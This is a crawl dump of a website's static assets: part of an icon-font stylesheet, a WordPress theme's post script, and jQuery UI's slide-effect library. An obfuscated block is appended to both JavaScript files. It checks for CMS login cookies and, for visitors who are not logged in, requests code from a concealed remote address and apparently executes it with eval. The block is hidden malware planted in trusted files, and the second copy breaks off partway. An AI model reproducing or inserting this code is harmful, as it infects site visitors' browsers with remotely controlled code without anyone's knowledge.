180"}.Defaults-trello:before{content:"\f181"}.Defaults-female:before{content:"\f182"}.Defaults-male:before{content:"\f183"}.Defaults-gittip:before{content:"\f184"}.Defaults-sun-o:before{content:"\f185"}.Defaults-moon-o:before{content:"\f186"}.Defaults-archive:before{content:"\f187"}.Defaults-bug:before{content:"\f188"}.Defaults-vk:before{content:"\f189"}.Defaults-weibo:before{content:"\f18a"}.Defaults-renren:before{content:"\f18b"}.Defaults-pagelines:before{content:"\f18c"}.Defaults-stack-exchange:before{content:"\f18d"}.Defaults-arrow-circle-o-right:before{content:"\f18e"}.Defaults-arrow-circle-o-left:before{content:"\f190"}.Defaults-caret-square-o-left:before{content:"\f191"}.Defaults-dot-circle-o:before{content:"\f192"}.Defaults-wheelchair:before{content:"\f193"}.Defaults-vimeo-square:before{content:"\f194"}.Defaults-try:before{content:"\f195"}.Defaults-plus-square-o:before{content:"\f196"}.Defaults-space-shuttle:before{content:"\f197"}.Defaults-slack:before{content:"\f198"}.Defaults-envelope-square:before{content:"\f199"}.Defaults-wordpress:before{content:"\f19a"}.Defaults-openid:before{content:"\f19b"}.Defaults-bank:before{content:"\f19c"}.Defaults-graduation-cap:before{content:"\f19d"}.Defaults-yahoo:before{content:"\f19e"}.Defaults-google:before{content:"\f1a0"}.Defaults-reddit:before{content:"\f1a1"}.Defaults-reddit-square:before{content:"\f1a2"}.Defaults-stumbleupon-circle:before{content:"\f1a3"}.Defaults-stumbleupon:before{content:"\f1a4"}.Defaults-delicious:before{content:"\f1a5"}.Defaults-digg:before{content:"\f1a6"}.Defaults-pied-piper:before{content:"\f1a7"}.Defaults-pied-piper-alt:before{content:"\f1a8"}.Defaults-drupal:before{content:"\f1a9"}.Defaults-joomla:before{content:"\f1aa"}.Defaults-language:before{content:"\f1ab"}.Defaults-fax:before{content:"\f1ac"}.Defaults-building:before{content:"\f1ad"}.Defaults-child:before{content:"\f1ae"}.Defaults-paw:before{content:"\f1b0"}.Defaults-spoon:before{content:"\f1b1"}.Defaults-cube:before{content:"\f1b2"}.Defaults-cubes:before{content:"\f1b3"}.Defaults-behance:before{content:"\f1b4"}.Defaults-behance-square:before{content:"\f1b5"}.Defaults-steam:before{content:"\f1b6"}.Defaults-steam-square:before{content:"\f1b7"}.Defaults-recycle:before{content:"\f1b8"}.Defaults-automobile:before{content:"\f1b9"}.Defaults-cab:before{content:"\f1ba"}.Defaults-tree:before{content:"\f1bb"}.Defaults-spotify:before{content:"\f1bc"}.Defaults-deviantart:before{content:"\f1bd"}.Defaults-soundcloud:before{content:"\f1be"}.Defaults-database:before{content:"\f1c0"}.Defaults-file-pdf-o:before{content:"\f1c1"}.Defaults-file-word-o:before{content:"\f1c2"}.Defaults-file-excel-o:before{content:"\f1c3"}.Defaults-file-powerpoint-o:before{content:"\f1c4"}.Defaults-file-image-o:before{content:"\f1c5"}.Defaults-file-archive-o:before{content:"\f1c6"}.Defaults-file-audio-o:before{content:"\f1c7"}.Defaults-file-movie-o:before{content:"\f1c8"}.Defaults-file-code-o:before{content:"\f1c9"}.Defaults-vine:before{content:"\f1ca"}.Defaults-codepen:before{content:"\f1cb"}.Defaults-jsfiddle:before{content:"\f1cc"}.Defaults-life-bouy:before{content:"\f1cd"}.Defaults-circle-o-notch:before{content:"\f1ce"}.Defaults-ra:before{content:"\f1d0"}.Defaults-empire:before{content:"\f1d1"}.Defaults-git-square:before{content:"\f1d2"}.Defaults-git:before{content:"\f1d3"}.Defaults-hacker-news:before{content:"\f1d4"}.Defaults-tencent-weibo:before{content:"\f1d5"}.Defaults-qq:before{content:"\f1d6"}.Defaults-wechat:before{content:"\f1d7"}.Defaults-paper-plane:before{content:"\f1d8"}.Defaults-paper-plane-o:before{content:"\f1d9"}.Defaults-history:before{content:"\f1da"}.Defaults-circle-thin:before{content:"\f1db"}.Defaults-header:before{content:"\f1dc"}.Defaults-paragraph:before{content:"\f1dd"}.Defaults-sliders:before{content:"\f1de"}.Defaults-share-alt:before{content:"\f1e0"}.Defaults-share-alt-square:before{content:"\f1e1"}.Defaults-bomb:before{content:"\f1e2"}.Defaults-futbol-o:before{content:"\f1e3"}.Defaults-tty:before{content:"\f1e4"}.Defaults-binoculars:before{content:"\f1e5"}.Defaults-plug:before{content:"\f1e6"}.Defaults-slideshare:before{content:"\f1e7"}.Defaults-twitch:before{content:"\f1e8"}.Defaults-yelp:before{content:"\f1e9"}.Defaults-newspaper-o:before{content:"\f1ea"}.Defaults-wifi:before{content:"\f1eb"}.Defaults-calculator:before{content:"\f1ec"}.Defaults-paypal:before{content:"\f1ed"}.Defaults-google-wallet:before{content:"\f1ee"}.Defaults-cc-visa:before{content:"\f1f0"}.Defaults-cc-mastercard:before{content:"\f1f1"}.Defaults-cc-discover:before{content:"\f1f2"}.Defaults-cc-amex:before{content:"\f1f3"}.Defaults-cc-paypal:before{content:"\f1f4"}.Defaults-cc-stripe:before{content:"\f1f5"}.Defaults-bell-slash:before{content:"\f1f6"}.Defaults-bell-slash-o:before{content:"\f1f7"}.Defaults-trash:before{content:"\f1f8"}.Defaults-copyright:before{content:"\f1f9"}.Defaults-at:before{content:"\f1fa"}.Defaults-eyedropper:before{content:"\f1fb"}.Defaults-paint-brush:before{content:"\f1fc"}.Defaults-birthday-cake:before{content:"\f1fd"}.Defaults-area-chart:before{content:"\f1fe"}.Defaults-pie-chart:before{content:"\f200"}.Defaults-line-chart:before{content:"\f201"}.Defaults-lastfm:before{content:"\f202"}.Defaults-lastfm-square:before{content:"\f203"}.Defaults-toggle-off:before{content:"\f204"}.Defaults-toggle-on:before{content:"\f205"}.Defaults-bicycle:before{content:"\f206"}.Defaults-bus:before{content:"\f207"}.Defaults-ioxhost:before{content:"\f208"}.Defaults-angellist:before{content:"\f209"}.Defaults-cc:before{content:"\f20a"}.Defaults-ils:before{content:"\f20b"}.Defaults-meanpath:before{content:"\f20c"}.Defaults-buysellads:before{content:"\f20d"}.Defaults-connectdevelop:before{content:"\f20e"}.Defaults-dashcube:before{content:"\f210"}.Defaults-forumbee:before{content:"\f211"}.Defaults-leanpub:before{content:"\f212"}.Defaults-sellsy:before{content:"\f213"}.Defaults-shirtsinbulk:before{content:"\f214"}.Defaults-simplybuilt:before{content:"\f215"}.Defaults-skyatlas:before{content:"\f216"}.Defaults-cart-plus:before{content:"\f217"}.Defaults-cart-arrow-down:before{content:"\f218"}.Defaults-diamond:before{content:"\f219"}.Defaults-ship:before{content:"\f21a"}.Defaults-user-secret:before{content:"\f21b"}.Defaults-motorcycle:before{content:"\f21c"}.Defaults-street-view:before{content:"\f21d"}.Defaults-heartbeat:before{content:"\f21e"}.Defaults-venus:before{content:"\f221"}.Defaults-mars:before{content:"\f222"}.Defaults-mercury:before{content:"\f223"}.Defaults-transgender:before{content:"\f224"}.Defaults-transgender-alt:before{content:"\f225"}.Defaults-venus-double:before{content:"\f226"}.Defaults-mars-double:before{content:"\f227"}.Defaults-venus-mars:before{content:"\f228"}.Defaults-mars-stroke:before{content:"\f229"}.Defaults-mars-stroke-v:before{content:"\f22a"}.Defaults-mars-stroke-h:before{content:"\f22b"}.Defaults-neuter:before{content:"\f22c"}.Defaults-facebook-official:before{content:"\f230"}.Defaults-pinterest-p:before{content:"\f231"}.Defaults-whatsapp:before{content:"\f232"}.Defaults-server:before{content:"\f233"}.Defaults-user-plus:before{content:"\f234"}.Defaults-user-times:before{content:"\f235"}.Defaults-bed:before{content:"\f236"}.Defaults-viacoin:before{content:"\f237"}.Defaults-train:before{content:"\f238"}.Defaults-subway:before{content:"\f239"}.Defaults-medium:before{content:"\f23a"}

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3
body_size: 5309
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var o=jQuery("#the-sticky-video");if(tie.is_sticky_video&&o.length){var a=o.offset().top,s=tie.sticky_desktop?60:0,s=$body.hasClass("admin-bar")?s+32:s,n=Math.floor(a+o.outerHeight()-s),i=$window.width();jQuery(".video-close-btn").click(function(){o.removeClass("video-is-sticky").addClass("stop-sticky")});var r=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&r.length){var l=r.width(),d=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,c=$window.width()-(r.offset().left+l);l&&o.find(".featured-area-inner").css({width:l,right:c-d,left:"auto",bottom:"auto",top:s+20})}$window.on("scroll",function(){o.hasClass("stop-sticky")||o.toggleClass("video-is-sticky",$window.scrollTop()>n&&i>992).show()})}if(tie.reading_indicator&&$postContent.length){var h=$postContent.height(),u=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,o=$window.scrollTop();o>t&&(e=100*(o-t)/(h-u)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var f=jQuery("#check-also-box");if(f.length){tie_animate_element(f);var p=$the_post.outerHeight(),w=!1;$window.scroll(function(){if(!w){var e=$window.scrollTop();e>p?f.addClass("show-check-also"):f.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return f.removeClass("show-check-also"),w=!0,!1}),tie.select_share&&($postContent.mousedown(function(o){$body.attr("mouse-top",o.clientY+window.pageYOffset),$body.attr("mouse-left",o.clientX),!e(o)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(o){var a=(jQuery(o.target),t()),s=a;if(a.length>3&&!e(o)){var n=$body.attr("mouse-top"),i=o.clientY+window.pageYOffset;parseInt(n)<parseInt(i)&&(i=n);var r=$body.attr("mouse-left"),l=o.clientX,d=parseInt(r)+(parseInt(l)-parseInt(r))/2,c=window.location.href.split("?")[0],h=114;a=a.substring(0,h),tie.twitter_username&&(h-=tie.twitter_username.length+2,a=a.substring(0,h),a=a+" @"+tie.twitter_username);var u="";tie.select_share_twitter&&(u+='<a href="https://twitter.com/share?url='+encodeURIComponent(c)+"&text="+encodeURIComponent(a)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(u+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(c)+"&amp;quote="+encodeURIComponent(s)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(u+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(c)+"&summary="+encodeURIComponent(s)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(u+='<a href="mailto:?body='+encodeURIComponent(s)+" "+encodeURIComponent(c)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=u&&$body.append('<div class="fly-text-share">'+u+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(i)-60,left:parseInt(d)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var o=e.offsetX,a=t.width(),s=Math.round(o/a*100);t.find(".user-rate-image span").attr("data-user-rate",s).css("width",s+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),o=t.find(".taq-count"),a=e.attr("data-id"),s=o.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var n=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),n>=95&&(n=100);var i=5*n/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:a,value:i},function(){e.addClass("rated-done").attr("data-rate",n),e.find(".user-rate-image span").width(n+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(i),o.length?(s=parseInt(s)+1,o.html(s)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3
body_size: 3992
content:
/*!
 * jQuery UI Effects Slide 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],e):e(jQuery)}(function(d){"use strict";return d.effects.define("slide","show",function(e,t){var i,o,n=d(this),c={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},s=e.mode,f=e.direction||"left",l="up"===f||"down"===f?"top":"left",p="up"===f||"left"===f,r=e.distance||n["top"==l?"outerHeight":"outerWidth"](!0),u={};d.effects.createPlaceholder(n),i=n.cssClip(),o=n.position()[l],u[l]=(p?-1:1)*r+o,u.clip=n.cssClip(),u.clip[c[f][1]]=u.clip[c[f][0]],"show"===s&&(n.cssClip(u.clip),n.css(l,u[l]),u.clip=i,u[l]=o),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:t})})});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var 